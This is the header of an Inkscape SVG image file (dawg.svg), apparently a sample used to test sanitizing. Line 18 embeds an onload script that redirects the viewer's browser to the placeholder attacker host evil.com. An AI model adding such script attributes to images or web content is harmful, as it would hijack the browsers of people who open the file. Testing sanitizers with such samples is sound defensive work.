 1 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
2 <!-- Created with Inkscape (http://www.inkscape.org/) -->
3 <svg
4 xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
5 xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
6 xmlns="http://www.w3.org/2000/svg"
7 xmlns:cc="http://creativecommons.org/ns#"
8 xmlns:dc="http://purl.org/dc/elements/1.1/"
9 xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
10 xmlns:svg="http://www.w3.org/2000/svg"
11 xmlns:ns1="http://sozi.baierouge.fr"
12 xmlns:xlink="http://www.w3.org/1999/xlink"
13 id="svg2"
14 sodipodi:docname="dawg.svg"
15 viewBox="0 0 618.14 509.78"
16 version="1.1"
17 inkscape:version="0.47 r22583"
18 onload='window.location="http:evil.com"'
19 >